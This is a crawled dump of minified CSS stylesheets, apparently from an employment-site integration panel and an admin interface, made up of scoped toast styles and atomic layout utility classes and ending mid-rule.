.body[data-v-212a0fff]{margin-top:5px;font-size:.9rem;color:#171d1a}#toast-container #toast-container-inner .toast-vue .buttons[data-v-212a0fff]{margin-top:10px}#toast-container #toast-container-inner .toast-vue .buttons button[data-v-212a0fff]{margin-right:5px}#toast-container #toast-container-inner .alert-success[data-v-212a0fff]{background-color:#f6fbf4;border-color:#28a745}#toast-container #toast-container-inner .alert-info[data-v-212a0fff]{border-color:#033c73}#toast-container #toast-container-inner .alert-warning[data-v-212a0fff]{border-color:#dd5600}#toast-container #toast-container-inner .alert-danger[data-v-212a0fff]{border-color:#c71c22}.admin-navigation-background--bg[data-v-9946f66e],.admin-setting-menu-item--bg[data-v-9946f66e],.admin-nav-submenu-background--bg[data-v-9946f66e]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9946f66e]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9946f66e]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9946f66e]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9946f66e]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9946f66e]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9946f66e]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-9946f66e]{position:fixed;height:100vh;width:100vw;z-index:501;pointer-events:none;top:0;bottom:0;overflow-y:auto}#toast-container #toaster[data-v-9946f66e]{position:absolute;row-gap:7px;column-gap:7px;pointer-events:auto}#toast-container #toaster .link-button[data-v-9946f66e]{font-size:.9rem;color:inherit;text-decoration:underline}#toast-container #toaster[data-v-9946f66e] h1,#toast-container #toaster[data-v-9946f66e] h2,#toast-container #toaster[data-v-9946f66e] h3,#toast-container #toaster[data-v-9946f66e] h4,#toast-container #toaster[data-v-9946f66e] h5,#toast-container #toaster[data-v-9946f66e] h6{font-size:1rem}#toast-container[data-v-9946f66e] .w-alert{margin:0}


--- FILE ---
content_type: text/css
request_url: https://integration.seek.com/panels/static/main-fd0643d9934df0601a82.css
body_size: 7740
content:
._169q5vb0{border:0;box-sizing:border-box;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline;-webkit-tap-highlight-color:transparent}._169q5vb1{display:block}._169q5vb2{line-height:1}._169q5vb3{list-style:none}._169q5vb4{quotes:none}._169q5vb4:after,._169q5vb4:before{content:""}._169q5vb5{border-collapse:collapse;border-spacing:0}._169q5vb6{-webkit-appearance:none;appearance:none}._169q5vb7{background-color:transparent}._169q5vb8{outline:var(--_1auzpal10) solid transparent;transition:outline-color .125s ease}._169q5vb8:focus-visible{outline-color:var(--_1auzpalm)}._169q5vba{color:inherit}._169q5vbb:disabled{opacity:1}._169q5vbb::-ms-expand{display:none}._169q5vbd[type=number]{-moz-appearance:textfield}._169q5vbd[type=number]::-webkit-inner-spin-button,._169q5vbd[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}._169q5vbd::-ms-clear{display:none}._169q5vbd::-webkit-search-cancel-button{-webkit-appearance:none}._169q5vbg{color:inherit;text-decoration:none}
.l4sq370{overflow:hidden}.l4sq371{overflow:scroll}.l4sq372{overflow:visible}.l4sq373{overflow:auto}.l4sq374{-webkit-user-select:none;user-select:none}.l4sq375{outline:none}.l4sq376{outline:var(--_1auzpal10) solid transparent;transition:outline-color .125s ease}.l4sq376:focus-visible{outline-color:var(--_1auzpalm)}.l4sq377{opacity:0}.l4sq378{z-index:0}.l4sq379{z-index:1}.l4sq37a{z-index:2}.l4sq37b{z-index:90}.l4sq37c{z-index:100}.l4sq37d{z-index:200}.l4sq37e{z-index:290}.l4sq37f{z-index:300}.l4sq37g{z-index:400}.l4sq37h{cursor:default}.l4sq37i{cursor:pointer}.l4sq37j{pointer-events:none}.l4sq37k{top:0}.l4sq37l{bottom:0}.l4sq37m{left:0}.l4sq37n{right:0}.l4sq37o{height:100%}.l4sq37p{height:var(--_1auzpal9)}.l4sq37q{width:100%}.l4sq37r{width:var(--_1auzpal9)}.l4sq37s{min-width:0}.l4sq37t{max-width:var(--_1auzpal11)}.l4sq37u{max-width:var(--_1auzpal12)}.l4sq37v{max-width:var(--_1auzpal13)}.l4sq37w{max-width:var(--_1auzpal14)}.l4sq37x{max-width:-moz-fit-content;max-width:fit-content}.l4sq37y{transition:var(--_1auzpal5i)}.l4sq37z{transition:var(--_1auzpal5j)}.l4sq3710:active{transform:var(--_1auzpal5k)}html.l4sq3711 .l4sq3713,html:not(.l4sq3711) .l4sq3712{background:var(--_1auzpal1t)}html.l4sq3711 .l4sq3715,html:not(.l4sq3711) .l4sq3714{background:var(--_1auzpal1u)}html.l4sq3711 .l4sq3717,html:not(.l4sq3711) .l4sq3716{background:var(--_1auzpal1v)}html.l4sq3711 .l4sq3719,html:not(.l4sq3711) .l4sq3718{background:var(--_1auzpal1w)}html.l4sq3711 .l4sq371b,html:not(.l4sq3711) .l4sq371a{background:var(--_1auzpal1x)}html.l4sq3711 .l4sq371d,html:not(.l4sq3711) .l4sq371c{background:var(--_1auzpal1y)}html.l4sq3711 .l4sq371f,html:not(.l4sq3711) .l4sq371e{background:var(--_1auzpal1z)}html.l4sq3711 .l4sq371h,html:not(.l4sq3711) .l4sq371g{background:var(--_1auzpal20)}html.l4sq3711 .l4sq371j,html:not(.l4sq3711) .l4sq371i{background:var(--_1auzpal21)}html.l4sq3711 .l4sq371l,html:not(.l4sq3711) .l4sq371k{background:var(--_1auzpal22)}html.l4sq3711 .l4sq371n,html:not(.l4sq3711) .l4sq371m{background:var(--_1auzpal23)}html.l4sq3711 .l4sq371p,html:not(.l4sq3711) .l4sq371o{background:var(--_1auzpal24)}html.l4sq3711 .l4sq371r,html:not(.l4sq3711) .l4sq371q{background:var(--_1auzpal25)}html.l4sq3711 .l4sq371t,html:not(.l4sq3711) .l4sq371s{background:var(--_1auzpal26)}html.l4sq3711 .l4sq371v,html:not(.l4sq3711) .l4sq371u{background:var(--_1auzpal27)}html.l4sq3711 .l4sq371x,html:not(.l4sq3711) .l4sq371w{background:var(--_1auzpal28)}html.l4sq3711 .l4sq371z,html:not(.l4sq3711) .l4sq371y{background:var(--_1auzpal29)}html.l4sq3711 .l4sq3721,html:not(.l4sq3711) .l4sq3720{background:var(--_1auzpal2a)}html.l4sq3711 .l4sq3723,html:not(.l4sq3711) .l4sq3722{background:var(--_1auzpal2b)}html.l4sq3711 .l4sq3725,html:not(.l4sq3711) .l4sq3724{background:var(--_1auzpal2c)}html.l4sq3711 .l4sq3727,html:not(.l4sq3711) .l4sq3726{background:var(--_1auzpal2d)}html.l4sq3711 .l4sq3729,html:not(.l4sq3711) .l4sq3728{background:var(--_1auzpal2e)}html.l4sq3711 .l4sq372b,html:not(.l4sq3711) .l4sq372a{background:var(--_1auzpal2f)}html.l4sq3711 .l4sq372d,html:not(.l4sq3711) .l4sq372c{background:var(--_1auzpal2g)}html.l4sq3711 .l4sq372f,html:not(.l4sq3711) .l4sq372e{background:var(--_1auzpal2h)}html.l4sq3711 .l4sq372h,html:not(.l4sq3711) .l4sq372g{background:var(--_1auzpal2i)}html.l4sq3711 .l4sq372j,html:not(.l4sq3711) .l4sq372i{background:var(--_1auzpal2j)}html.l4sq3711 .l4sq372l,html:not(.l4sq3711) .l4sq372k{background:var(--_1auzpal2k)}html.l4sq3711 .l4sq372n,html:not(.l4sq3711) .l4sq372m{background:var(--_1auzpal2l)}html.l4sq3711 .l4sq372p,html:not(.l4sq3711) .l4sq372o{background:var(--_1auzpal2m)}html.l4sq3711 .l4sq372r,html:not(.l4sq3711) .l4sq372q{background:var(--_1auzpal2n)}html.l4sq3711 .l4sq372t,html:not(.l4sq3711) .l4sq372s{background:var(--_1auzpal2o)}html.l4sq3711 .l4sq372v,html:not(.l4sq3711) .l4sq372u{background:var(--_1auzpal2p)}html.l4sq3711 .l4sq372x,html:not(.l4sq3711) .l4sq372w{background:var(--_1auzpal2q)}html.l4sq3711 .l4sq372z,html:not(.l4sq3711) .l4sq372y{background:var(--_1auzpal2r)}html.l4sq3711 .l4sq3731,html:not(.l4sq3711) .l4sq3730{background:var(--_1auzpal2s)}html.l4sq3711 .l4sq3733,html:not(.l4sq3711) .l4sq3732{background:var(--_1auzpal2t)}html.l4sq3711 .l4sq3735,html:not(.l4sq3711) .l4sq3734{background:var(--_1auzpal2u)}html.l4sq3711 .l4sq3737,html:not(.l4sq3711) .l4sq3736{background:var(--_1auzpal2v)}html.l4sq3711 .l4sq3739,html:not(.l4sq3711) .l4sq3738{box-shadow:var(--_1auzpal5l)}html.l4sq3711 .l4sq373b,html:not(.l4sq3711) .l4sq373a{box-shadow:var(--_1auzpal5m)}html.l4sq3711 .l4sq373d,html:not(.l4sq3711) .l4sq373c{box-shadow:var(--_1auzpal5n)}html.l4sq3711 .l4sq373f,html:not(.l4sq3711) .l4sq373e{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalf)}html.l4sq3711 .l4sq373h,html:not(.l4sq3711) .l4sq373g{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalg)}html.l4sq3711 .l4sq373j,html:not(.l4sq3711) .l4sq373i{box-shadow:inset 0 0 0 var(--_1auzpalz) var(--_1auzpalf)}html.l4sq3711 .l4sq373l,html:not(.l4sq3711) .l4sq373k{box-shadow:inset 0 0 0 var(--_1auzpalz) var(--_1auzpalg)}html.l4sq3711 .l4sq373n,html:not(.l4sq3711) .l4sq373m{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalh)}html.l4sq3711 .l4sq373p,html:not(.l4sq3711) .l4sq373o{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpali)}html.l4sq3711 .l4sq373r,html:not(.l4sq3711) .l4sq373q{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalj)}html.l4sq3711 .l4sq373t,html:not(.l4sq3711) .l4sq373s{box-shadow:inset 0 0 0 var(--_1auzpalz) var(--_1auzpalj)}html.l4sq3711 .l4sq373v,html:not(.l4sq3711) .l4sq373u{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalk)}html.l4sq3711 .l4sq373x,html:not(.l4sq3711) .l4sq373w{box-shadow:inset 0 0 0 var(--_1auzpalz) var(--_1auzpalk)}html.l4sq3711 .l4sq373z,html:not(.l4sq3711) .l4sq373y{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpall)}html.l4sq3711 .l4sq3741,html:not(.l4sq3711) .l4sq3740{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpaln)}html.l4sq3711 .l4sq3743,html:not(.l4sq3711) .l4sq3742{box-shadow:inset 0 0 0 var(--_1auzpalz) var(--_1auzpaln)}html.l4sq3711 .l4sq3745,html:not(.l4sq3711) .l4sq3744{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalo)}html.l4sq3711 .l4sq3747,html:not(.l4sq3711) .l4sq3746{box-shadow:inset 0 0 0 var(--_1auzpalz) var(--_1auzpalo)}html.l4sq3711 .l4sq3749,html:not(.l4sq3711) .l4sq3748{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalp)}html.l4sq3711 .l4sq374b,html:not(.l4sq3711) .l4sq374a{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalq)}html.l4sq3711 .l4sq374d,html:not(.l4sq3711) .l4sq374c{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalr)}html.l4sq3711 .l4sq374f,html:not(.l4sq3711) .l4sq374e{box-shadow:inset 0 0 0 var(--_1auzpalz) var(--_1auzpalr)}html.l4sq3711 .l4sq374h,html:not(.l4sq3711) .l4sq374g{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpals)}html.l4sq3711 .l4sq374j,html:not(.l4sq3711) .l4sq374i{box-shadow:inset 0 0 0 var(--_1auzpalz) var(--_1auzpals)}html.l4sq3711 .l4sq374l,html:not(.l4sq3711) .l4sq374k{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalt)}html.l4sq3711 .l4sq374n,html:not(.l4sq3711) .l4sq374m{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalu)}html.l4sq3711 .l4sq374p,html:not(.l4sq3711) .l4sq374o{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalv)}html.l4sq3711 .l4sq374r,html:not(.l4sq3711) .l4sq374q{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalw)}html.l4sq3711 .l4sq374t,html:not(.l4sq3711) .l4sq374s{box-shadow:inset 0 0 0 var(--_1auzpaly) var(--_1auzpalx)}html.l4sq3711 .l4sq374v,html:not(.l4sq3711) .l4sq374u{box-shadow:0 0 0 var(--_1auzpal10) var(--_1auzpalm)}.l4sq374w{display:none}.l4sq3750{display:block}.l4sq3754{display:inline}.l4sq3758{display:inline-block}.l4sq375c{display:flex}.l4sq375g{position:relative}.l4sq375k{position:absolute}.l4sq375o{position:fixed}.l4sq375s{position:sticky}.l4sq375w{border-radius:0}.l4sq3760{border-radius:9999px}.l4sq3764{border-radius:var(--_1auzpalb)}.l4sq3768{border-radius:var(--_1auzpalc)}.l4sq376c{border-radius:var(--_1auzpald)}.l4sq376g{border-radius:var(--_1auzpale)}.l4sq376k{gap:var(--_1auzpal0)}.l4sq376o{gap:var(--_1auzpal1)}.l4sq376s{gap:var(--_1auzpal2)}.l4sq376w{gap:var(--_1auzpal3)}.l4sq3770{gap:var(--_1auzpal4)}.l4sq3774{gap:var(--_1auzpal5)}.l4sq3778{gap:var(--_1auzpal6)}.l4sq377c{gap:var(--_1auzpal7)}.l4sq377g{gap:var(--_1auzpal8)}.l4sq377k{gap:0}.l4sq377o{padding-top:var(--_1auzpal0)}.l4sq377s{padding-top:var(--_1auzpal1)}.l4sq377w{padding-top:var(--_1auzpal2)}.l4sq3780{padding-top:var(--_1auzpal3)}.l4sq3784{padding-top:var(--_1auzpal4)}.l4sq3788{padding-top:var(--_1auzpal5)}.l4sq378c{padding-top:var(--_1auzpal6)}.l4sq378g{padding-top:var(--_1auzpal7)}.l4sq378k{padding-top:var(--_1auzpal8)}.l4sq378o{padding-top:0}.l4sq378s{padding-bottom:var(--_1auzpal0)}.l4sq378w{padding-bottom:var(--_1auzpal1)}.l4sq3790{padding-bottom:var(--_1auzpal2)}.l4sq3794{padding-bottom:var(--_1auzpal3)}.l4sq3798{padding-bottom:var(--_1auzpal4)}.l4sq379c{padding-bottom:var(--_1auzpal5)}.l4sq379g{padding-bottom:var(--_1auzpal6)}.l4sq379k{padding-bottom:var(--_1auzpal7)}.l4sq379o{padding-bottom:var(--_1auzpal8)}.l4sq379s{padding-bottom:0}.l4sq379w{padding-right:var(--_1auzpal0)}.l4sq37a0{padding-right:var(--_1auzpal1)}.l4sq37a4{padding-right:var(--_1auzpal2)}.l4sq37a8{padding-right:var(--_1auzpal3)}.l4sq37ac{padding-right:var(--_1auzpal4)}.l4sq37ag{padding-right:var(--_1auzpal5)}.l4sq37ak{padding-right:var(--_1auzpal6)}.l4sq37ao{padding-right:var(--_1auzpal7)}.l4sq37as{padding-right:var(--_1auzpal8)}.l4sq37aw{padding-right:0}.l4sq37b0{padding-left:var(--_1auzpal0)}.l4sq37b4{padding-left:var(--_1auzpal1)}.l4sq37b8{padding-left:var(--_1auzpal2)}.l4sq37bc{padding-left:var(--_1auzpal3)}.l4sq37bg{padding-left:var(--_1auzpal4)}.l4sq37bk{padding-left:var(--_1auzpal5)}.l4sq37bo{padding-left:var(--_1auzpal6)}.l4sq37bs{padding-left:var(--_1auzpal7)}.l4sq37bw{padding-left:var(--_1auzpal8)}.l4sq37c0{padding-left:0}.l4sq37c4{margin-top:var(--_1auzpal0)}.l4sq37c8{margin-top:var(--_1auzpal1)}.l4sq37cc{margin-top:var(--_1auzpal2)}.l4sq37cg{margin-top:var(--_1auzpal3)}.l4sq37ck{margin-top:var(--_1auzpal4)}.l4sq37co{margin-top:var(--_1auzpal5)}.l4sq37cs{margin-top:var(--_1auzpal6)}.l4sq37cw{margin-top:var(--_1auzpal7)}.l4sq37d0{margin-top:var(--_1auzpal8)}.l4sq37d4{margin-top:0}.l4sq37d8{margin-bottom:var(--_1auzpal0)}.l4sq37dc{margin-bottom:var(--_1auzpal1)}.l4sq37dg{margin-bottom:var(--_1auzpal2)}.l4sq37dk{margin-bottom:var(--_1auzpal3)}.l4sq37do{margin-bottom:var(--_1auzpal4)}.l4sq37ds{margin-bottom:var(--_1auzpal5)}.l4sq37dw{margin-bottom:var(--_1auzpal6)}.l4sq37e0{margin-bottom:var(--_1auzpal7)}.l4sq37e4{margin-bottom:var(--_1auzpal8)}.l4sq37e8{margin-bottom:0}.l4sq37ec{margin-right:var(--_1auzpal0)}.l4sq37eg{margin-right:var(--_1auzpal1)}.l4sq37ek{margin-right:var(--_1auzpal2)}.l4sq37eo{margin-right:var(--_1auzpal3)}.l4sq37es{margin-right:var(--_1auzpal4)}.l4sq37ew{margin-right:var(--_1auzpal5)}.l4sq37f0{margin-right:var(--_1auzpal6)}.l4sq37f4{margin-right:var(--_1auzpal7)}.l4sq37f8{margin-right:var(--_1auzpal8)}.l4sq37fc{margin-right:0}.l4sq37fg{margin-left:var(--_1auzpal0)}.l4sq37fk{margin-left:var(--_1auzpal1)}.l4sq37fo{margin-left:var(--_1auzpal2)}.l4sq37fs{margin-left:var(--_1auzpal3)}.l4sq37fw{margin-left:var(--_1auzpal4)}.l4sq37g0{margin-left:var(--_1auzpal5)}.l4sq37g4{margin-left:var(--_1auzpal6)}.l4sq37g8{margin-left:var(--_1auzpal7)}.l4sq37gc{margin-left:var(--_1auzpal8)}.l4sq37gg{margin-left:0}.l4sq37gk{align-items:flex-start}.l4sq37go{align-items:center}.l4sq37gs{align-items:flex-end}.l4sq37gw{justify-content:flex-start}.l4sq37h0{justify-content:center}.l4sq37h4{justify-content:flex-end}.l4sq37h8{justify-content:space-between}.l4sq37hc{flex-direction:row}.l4sq37hg{flex-direction:row-reverse}.l4sq37hk{flex-direction:column}.l4sq37ho{flex-direction:column-reverse}.l4sq37hs{flex-wrap:wrap}.l4sq37hw{flex-wrap:nowrap}.l4sq37i0{flex-shrink:0}.l4sq37i4{flex-grow:0}.l4sq37i8{flex-grow:1}.l4sq37ic{text-align:left}.l4sq37ig{text-align:center}.l4sq37ik{text-align:right}@media screen and (min-width:740px){.l4sq374x{display:none}.l4sq3751{display:block}.l4sq3755{display:inline}.l4sq3759{display:inline-block}.l4sq375d{display:flex}.l4sq375h{position:relative}.l4sq375l{position:absolute}.l4sq375p{position:fixed}.l4sq375t{position:sticky}.l4sq375x{border-radius:0}.l4sq3761{border-radius:9999px}.l4sq3765{border-radius:var(--_1auzpalb)}.l4sq3769{border-radius:var(--_1auzpalc)}.l4sq376d{border-radius:var(--_1auzpald)}.l4sq376h{border-radius:var(--_1auzpale)}.l4sq376l{gap:var(--_1auzpal0)}.l4sq376p{gap:var(--_1auzpal1)}.l4sq376t{gap:var(--_1auzpal2)}.l4sq376x{gap:var(--_1auzpal3)}.l4sq3771{gap:var(--_1auzpal4)}.l4sq3775{gap:var(--_1auzpal5)}.l4sq3779{gap:var(--_1auzpal6)}.l4sq377d{gap:var(--_1auzpal7)}.l4sq377h{gap:var(--_1auzpal8)}.l4sq377l{gap:0}.l4sq377p{padding-top:var(--_1auzpal0)}.l4sq377t{padding-top:var(--_1auzpal1)}.l4sq377x{padding-top:var(--_1auzpal2)}.l4sq3781{padding-top:var(--_1auzpal3)}.l4sq3785{padding-top:var(--_1auzpal4)}.l4sq3789{padding-top:var(--_1auzpal5)}.l4sq378d{padding-top:var(--_1auzpal6)}.l4sq378h{padding-top:var(--_1auzpal7)}.l4sq378l{padding-top:var(--_1auzpal8)}.l4sq378p{padding-top:0}.l4sq378t{padding-bottom:var(--_1auzpal0)}.l4sq378x{padding-bottom:var(--_1auzpal1)}.l4sq3791{padding-bottom:var(--_1auzpal2)}.l4sq3795{padding-bottom:var(--_1auzpal3)}.l4sq3799{padding-bottom:var(--_1auzpal4)}.l4sq379d{padding-bottom:var(--_1auzpal5)}.l4sq379h{padding-bottom:var(--_1auzpal6)}.l4sq379l{padding-bottom:var(--_1auzpal7)}.l4sq379p{padding-bottom:var(--_1auzpal8)}.l4sq379t{padding-bottom:0}.l4sq379x{padding-right:var(--_1auzpal0)}.l4sq37a1{padding-right:var(--_1auzpal1)}.l4sq37a5{padding-right:var(--_1auzpal2)}.l4sq37a9{padding-right:var(--_1auzpal3)}.l4sq37ad{padding-right:var(--_1auzpal4)}.l4sq37ah{padding-right:var(--_1auzpal5)}.l4sq37al{padding-right:var(--_1auzpal6)}.l4sq37ap{padding-right:var(--_1auzpal7)}.l4sq37at{padding-right:var(--_1auzpal8)}.l4sq37ax{padding-right:0}.l4sq37b1{padding-left:var(--_1auzpal0)}.l4sq37b5{padding-left:var(--_1auzpal1)}.l4sq37b9{padding-left:var(--_1auzpal2)}.l4sq37bd{padding-left:var(--_1auzpal3)}.l4sq37bh{padding-left:var(--_1auzpal4)}.l4sq37bl{padding-left:var(--_1auzpal5)}.l4sq37bp{padding-left:var(--_1auzpal6)}.l4sq37bt{padding-left:var(--_1auzpal7)}.l4sq37bx{padding-left:var(--_1auzpal8)}.l4sq37c1{padding-left:0}.l4sq37c5{margin-top:var(--_1auzpal0)}.l4sq37c9{margin-top:var(--_1auzpal1)}.l4sq37cd{margin-top:var(--_1auzpal2)}.l4sq37ch{margin-top:var(--_1auzpal3)}.l4sq37cl{margin-top:var(--_1auzpal4)}.l4sq37cp{margin-top:var(--_1auzpal5)}.l4sq37ct{margin-top:var(--_1auzpal6)}.l4sq37cx{margin-top:var(--_1auzpal7)}.l4sq37d1{margin-top:var(--_1auzpal8)}.l4sq37d5{margin-top:0}.l4sq37d9{margin-bottom:var(--_1auzpal0)}.l4sq37dd{margin-bottom:var(--_1auzpal1)}.l4sq37dh{margin-bottom:var(--_1auzpal2)}.l4sq37dl{margin-bottom:var(--_1auzpal3)}.l4sq37dp{margin-bottom:var(--_1auzpal4)}.l4sq37dt{margin-bottom:var(--_1auzpal5)}.l4sq37dx{margin-bottom:var(--_1auzpal6)}.l4sq37e1{margin-bottom:var(--_1auzpal7)}.l4sq37e5{margin-bottom:var(--_1auzpal8)}.l4sq37e9{margin-bottom:0}.l4sq37ed{margin-right:var(--_1auzpal0)}.l4sq37eh{margin-right:var(--_1auzpal1)}.l4sq37el{margin-right:var(--_1auzpal2)}.l4sq37ep{margin-right:var(--_1auzpal3)}.l4sq37et{margin-right:var(--_1auzpal4)}.l4sq37ex{margin-right:var(--_1auzpal5)}.l4sq37f1{margin-right:var(--_1auzpal6)}.l4sq37f5{margin-right:var(--_1auzpal7)}.l4sq37f9{margin-right:var(--_1auzpal8)}.l4sq37fd{margin-right:0}.l4sq37fh{margin-left:var(--_1auzpal0)}.l4sq37fl{margin-left:var(--_1auzpal1)}.l4sq37fp{margin-left:var(--_1auzpal2)}.l4sq37ft{margin-left:var(--_1auzpal3)}.l4sq37fx{margin-left:var(--_1auzpal4)}.l4sq37g1{margin-left:var(--_1auzpal5)}.l4sq37g5{margin-left:var(--_1auzpal6)}.l4sq37g9{margin-left:var(--_1auzpal7)}.l4sq37gd{margin-left:var(--_1auzpal8)}.l4sq37gh{margin-left:0}.l4sq37gl{align-items:flex-start}.l4sq37gp{align-items:center}.l4sq37gt{align-items:flex-end}.l4sq37gx{justify-content:flex-start}.l4sq37h1{justify-content:center}.l4sq37h5{justify-content:flex-end}.l4sq37h9{justify-content:space-between}.l4sq37hd{flex-direction:row}.l4sq37hh{flex-direction:row-reverse}.l4sq37hl{flex-direction:column}.l4sq37hp{flex-direction:column-reverse}.l4sq37ht{flex-wrap:wrap}.l4sq37hx{flex-wrap:nowrap}.l4sq37i1{flex-shrink:0}.l4sq37i5{flex-grow:0}.l4sq37i9{flex-grow:1}.l4sq37id{text-align:left}.l4sq37ih{text-align:center}.l4sq37il{text-align:right}}@media screen and (min-width:992px){.l4sq374y{display:none}.l4sq3752{display:block}.l4sq3756{display:inline}.l4sq375a{display:inline-block}.l4sq375e{display:flex}.l4sq375i{position:relative}.l4sq375m{position:absolute}.l4sq375q{position:fixed}.l4sq375u{position:sticky}.l4sq375y{border-radius:0}.l4sq3762{border-radius:9999px}.l4sq3766{border-radius:var(--_1auzpalb)}.l4sq376a{border-radius:var(--_1auzpalc)}.l4sq376e{border-radius:var(--_1auzpald)}.l4sq376i{border-radius:var(--_1auzpale)}.l4sq376m{gap:var(--_1auzpal0)}.l4sq376q{gap:var(--_1auzpal1)}.l4sq376u{gap:var(--_1auzpal2)}.l4sq376y{gap:var(--_1auzpal3)}.l4sq3772{gap:var(--_1auzpal4)}.l4sq3776{gap:var(--_1auzpal5)}.l4sq377a{gap:var(--_1auzpal6)}.l4sq377e{gap:var(--_1auzpal7)}.l4sq377i{gap:var(--_1auzpal8)}.l4sq377m{gap:0}.l4sq377q{padding-top:var(--_1auzpal0)}.l4sq377u{padding-top:var(--_1auzpal1)}.l4sq377y{padding-top:var(--_1auzpal2)}.l4sq3782{padding-top:var(--_1auzpal3)}.l4sq3786{padding-top:var(--_1auzpal4)}.l4sq378a{padding-top:var(--_1auzpal5)}.l4sq378e{padding-top:var(--_1auzpal6)}.l4sq378i{padding-top:var(--_1auzpal7)}.l4sq378m{padding-top:var(--_1auzpal8)}.l4sq378q{padding-top:0}.l4sq378u{padding-bottom:var(--_1auzpal0)}.l4sq378y{padding-bottom:var(--_1auzpal1)}.l4sq3792{padding-bottom:var(--_1auzpal2)}.l4sq3796{padding-bottom:var(--_1auzpal3)}.l4sq379a{padding-bottom:var(--_1auzpal4)}.l4sq379e{padding-bottom:var(--_1auzpal5)}.l4sq379i{padding-bottom:var(--_1auzpal6)}.l4sq379m{padding-bottom:var(--_1auzpal7)}.l4sq379q{padding-bottom:var(--_1auzpal8)}.l4sq379u{padding-bottom:0}.l4sq379y{padding-right:var(--_1auzpal0)}.l4sq37a2{padding-right:var(--_1auzpal1)}.l4sq37a6{padding-right:var(--_1auzpal2)}.l4sq37aa{padding-right:var(--_1auzpal3)}.l4sq37ae{padding-right:var(--_1auzpal4)}.l4sq37ai{padding-right:var(--_1auzpal5)}.l4sq37am{padding-right:var(--_1auzpal6)}.l4sq37aq{padding-right:var(--_1auzpal7)}.l4sq37au{padding-right:var(--_1auzpal8)}.l4sq37ay{padding-right:0}.l4sq37b2{padding-left:var(--_1auzpal0)}.l4sq37b6{padding-left:var(--_1auzpal1)}.l4sq37ba{padding-left:var(--_1auzpal2)}.l4sq37be{padding-left:var(--_1auzpal3)}.l4sq37bi{padding-left:var(--_1auzpal4)}.l4sq37bm{padding-left:var(--_1auzpal5)}.l4sq37bq{padding-left:var(--_1auzpal6)}.l4sq37bu{padding-left:var(--_1auzpal7)}.l4sq37by{padding-left:var(--_1auzpal8)}.l4sq37c2{padding-left:0}.l4sq37c6{margin-top:var(--_1auzpal0)}.l4sq37ca{margin-top:var(--_1auzpal1)}.l4sq37ce{margin-top:var(--_1auzpal2)}.l4sq37ci{margin-top:var(--_1auzpal3)}.l4sq37cm{margin-top:var(--_1auzpal4)}.l4sq37cq{margin-top:var(--_1auzpal5)}.l4sq37cu{margin-top:var(--_1auzpal6)}.l4sq37cy{margin-top:var(--_1auzpal7)}.l4sq37d2{margin-top:var(--_1auzpal8)}.l4sq37d6{margin-top:0}.l4sq37da{margin-bottom:var(--_1auzpal0)}.l4sq37de{margin-bottom:var(--_1auzpal1)}.l4sq37di{margin-bottom:var(--_1auzpal2)}.l4sq37dm{margin-bottom:var(--_1auzpal3)}.l4sq37dq{margin-bottom:var(--_1auzpal4)}.l4sq37du{margin-bottom:var(--_1auzpal5)}.l4sq37dy{margin-bottom:var(--_1auzpal6)}.l4sq37e2{margin-bottom:var(--_1auzpal7)}.l4sq37e6{margin-bottom:var(--_1auzpal8)}.l4sq37ea{margin-bottom:0}.l4sq37ee{margin-right:var(--_1auzpal0)}.l4sq37ei{margin-right:var(--_1auzpal1)}.l4sq37em{margin-right:var(--_1auzpal2)}.l4sq37eq{margin-right:var(--_1auzpal3)}.l4sq37eu{margin-right:var(--_1auzpal4)}.l4sq37ey{margin-right:var(--_1auzpal5)}.l4sq37f2{margin-right:var(--_1auzpal6)}.l4sq37f6{margin-right:var(--_1auzpal7)}.l4sq37fa{margin-right:var(--_1auzpal8)}.l4sq37fe{margin-right:0}.l4sq37fi{margin-left:var(--_1auzpal0)}.l4sq37fm{margin-left:var(--_1auzpal1)}.l4sq37fq{margin-left:var(--_1auzpal2)}.l4sq37fu{margin-left:var(--_1auzpal3)}.l4sq37fy{margin-left:var(--_1auzpal4)}.l4sq37g2{margin-left:var(--_1auzpal5)}.l4sq37g6{margin-left:var(--_1auzpal6)}.l4sq37ga{margin-left:var(--_1auzpal7)}.l4sq37ge{margin-left:var(--_1auzpal8)}.l4sq37gi{margin-left:0}.l4sq37gm{align-items:flex-start}.l4sq37gq{align-items:center}.l4sq37gu{align-items:flex-end}.l4sq37gy{justify-content:flex-start}.l4sq37h2{justify-content:center}.l4sq37h6{justify-content:flex-end}.l4sq37ha{justify-content:space-between}.l4sq37he{flex-direction:row}.l4sq37hi{flex-direction:row-reverse}.l4sq37hm{flex-direction:column}.l4sq37hq{flex-direction:column-reverse}.l4sq37hu{flex-wrap:wrap}.l4sq37hy{flex-wrap:nowrap}.l4sq37i2{flex-shrink:0}.l4sq37i6{flex-grow:0}.l4sq37ia{flex-grow:1}.l4sq37ie{text-align:left}.l4sq37ii{text-align:center}.l4sq37im{text-align:right}}@media screen and 